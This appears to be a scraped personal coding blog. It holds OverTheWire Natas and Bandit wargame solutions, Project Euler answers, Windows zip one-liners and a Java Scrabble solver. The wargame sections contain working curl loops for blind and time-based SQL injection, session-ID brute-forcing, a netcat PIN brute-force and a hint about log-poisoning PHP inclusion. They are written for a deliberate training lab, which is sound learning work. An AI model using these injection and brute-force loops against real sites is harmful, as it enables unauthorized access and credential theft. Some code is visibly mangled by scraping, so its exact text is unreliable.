### Collection of Natas

Natas 15
Attempt until the password substring matches

``` ```k='' for v in {{a..z},{A..Z},{0..9}}; do curl "natas15:\$pw@"'http://natas15.natas.labs.overthewire.org/index.php' --data 'username=natas16%22+and+password+COLLATE+latin1_general_cs+LIKE%22'\$k\$v'%25' --compressed > out 2>/dev/null; if [ `grep -c 'user exists' out` -gt 0 ]; then k=\$k\$v; echo \$k; break; fi; done``` ```

Natas 18
Capture Password by introducing a 10 second sleep if the password is correct

``` ```#timeout.sh contains: perl -e 'alarm shift; exec @ARGV' "[email protected]";``` ```

Test the duration of the curl command

``` ```for z in {0..33}; do w=0; for v in {{a..z},{A..Z},{0..9}}; do ./timeout.sh 2 bash -c "curl natas18:\$pw@'http://natas17.natas.labs.overthewire.org/index.php' --data 'username=natas18%22+AND+IF+%28+password+COLLATE+latin1_general_cs+LIKE+%22'\$pw\$v'%25%22%2C+SLEEP%2810%29%2C+%22NO%22%29+%23' --compressed > out 2>/dev/null" 2>/dev/null; if [ \$? -ne 0 ]; then pw=\$pw\$v; echo \$pw; w=1; fi; done; if [ \$w -eq 0 ]; then break; fi; done;``` ```

Natas 19
Search for session ID with a different page output

``` ```for k in {0..640}; do curl "natas19:\$pw@"'http://natas18.natas.labs.overthewire.org/index.php' -H 'Cookie: PHPSESSID='\$k --compressed > out 2>/dev/null; if [ `grep regular out | wc -l` -eq 0 ]; then echo \$k; break; fi; done``` ```

Natas 20
Brute Force for session ID after capturing ~500 new sessions (where username=admin) to determine common cookie elements, starts with 3, ends with 2d61646d696e.

``` ```for k in {0..64000}; do curl "natas20:\$pw@"'http://natas19.natas.labs.overthewire.org/index.php?debug=1' -H 'Cookie: PHPSESSID=3'\$k'2d61646d696e' --compressed > out 2>/dev/null; if [ `grep -E 'regular|username' out | wc -l ` -eq 0 ]; then echo 'found: '\$k; break; fi; if [ \$((k % 100)) -eq 0 ]; then echo \$k; fi; done;``` ```

Other Hints

21 – Add %0A to trick the sessionwrite
22 – Simply change the form to send admin=1, then use the sessionID in the other site
23 – Ignore the redirect (and get the full webpage via curl)
24 – Break strcmp (make it fail)
25 – Log our php code into the *.log, then have the index.php ‘include’ the php commands we embedded in the log file.

### Overthewire Bandit 24

A daemon is listening on port 30002 and will give you the password for bandit25 if given the password for bandit24 and a secret numeric 4-digit pincode. There is no way to retrieve the pincode except by going through all of the 10000 combinations, called brute-forcing.

``` ```C=32 for i in {0..282}; do for j in \$(seq 0 \$((\$C-1))); do k=\$((i*\$C+j+1000)) if (( \$k % 500 == 0 )) # show progress then echo \$k fi   echo \$banditpass \$k | nc localhost 30002 | grep -v Wrong | grep -v Exiting | grep -v checker & done   while [ `jobs -r | wc -l | tr -d " "` >= \$C ]; do sleep 1 done done``` ```

Working within the allowed number of parallel background jobs.

### Project Euler – Problem 3

Problem 3:
The prime factors of 13195 are 5, 7, 13 and 29.

What is the largest prime factor of the number 600851475143 ?

``` ```import math   pSieve = [] max = math.floor(math.sqrt( 600851475143 )) l = 0 i=2; while i<max: ii = math.floor(math.sqrt( i )) found = False j=0 while j<len(pSieve): if ( pSieve[j] > ii ): break; if (i % pSieve[j] == 0): found = True break; j+=1 if found == False: pSieve.append(i) if (600851475143 % i == 0): l=i i+=1 print l``` ```

### Update to quick one-liner Windows unzips

So this one is taken from https://blogs.msdn.microsoft.com/daiken/2007/02/12/compress-files-with-windows-powershell-then-package-a-windows-vista-sidebar-gadget/
``` echo \$zipfilename=\$args; \$destination=\$args;if(test-path(\$zipfilename)) {\$shellApplication = new-object -com shell.application;\$zipPackage = \$shellApplication.NameSpace(\$zipfilename);\$destinationFolder = \$shellApplication.NameSpace(\$destination); \$destinationFolder.CopyHere(\$zipPackage.Items()); };>unzip.ps1```

``` ```

```powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -File unzip.ps1 %FullPathToZip% %FullPathToTarget% ```

This was tested on PSv2.

### Scrabble Problem

If I give you scrabble tiles and a dictionary, determine the valid words

``` ```package joshho;   import java.io.BufferedReader; import java.io.FileReader; import java.io.IOException; import java.util.Arrays;   public class Runner { ScrabbleSet set ;   private class ScrabbleSet { char[] chars; public ScrabbleSet(String[] orig){ chars = new char[orig.length]; for(int i=0;i<orig.length;i++) chars[i] = orig[i].charAt(0); Arrays.sort(chars); }   public boolean checkWord(char[] find){ if(find.length > chars.length) return false; Arrays.sort(find); int s=0; for(int i=0;i<find.length;i++){ for(int j=s;j<chars.length;j++){ if(find[i] > chars[j]) continue; if(find[i] == chars[j]){ s=j+1; break; } return false; } } return true; } }   public void load(String y){ set = new ScrabbleSet(y.split(" ")); }   public static void main(String[] args) throws IOException { args = new String[]{"Scrabble\\data\\english4000.dic", "g w x b d u t z q m o i e p o"}; FileReader fr = new FileReader(args); BufferedReader br = new BufferedReader(fr);   Runner r = new Runner(); r.load(args); System.out.println(args);   String line; while((line = br.readLine()) != null) { System.out.print(line+" "); System.out.println(r.set.checkWord(line.toCharArray())); } br.close();     }   }``` ```

There’s probably a better way to do this, I am interested
to see what other solutions there are.

### Zip with ANT on Windows command line

Short two liner for ANT zipping on Windows.

```>build.xml echo ^<project^>^<zip destfile=^"zipFile.zip^" basedir=^"toBeZipped^" /^>^</project^> ant```

Because Windows doesn’t apparently have a zip command line.

Updated here for Windows without ANT.

### Bash Pitfalls

I was on IRC.. and noticed this link.. http://mywiki.wooledge.org/BashPitfalls,
if I had only known earlier…

Tons of useful information on Bash Pitfalls… as well as tons of habits to change… :/

My error was specifically #22,
cmd1 && cmd2 || cmd3 where I had assumed cmd2 is going to exit 0.

In most of my usecases… my command is in the form of cmd1 || sleep # && cmd3, I just naturally assume sleep is going to return 0.

Well, luckily for me, it has worked for the most part… but definitely need to change a number of my scripting habits…

### Project Euler – Problem 69

Problem 69: Find the value of n < 1,000,000 for which n/φ(n) is a maximum.

### Project Euler – Problem 68

Problem 68:
Consider the following “magic” 3-gon ring, filled with the numbers 1 to 6, and each line adding to nine.### Project Euler – Problem 66

Problem 66:
Consider quadratic Diophantine equations of the form:

x^2 – D*y^2 = 1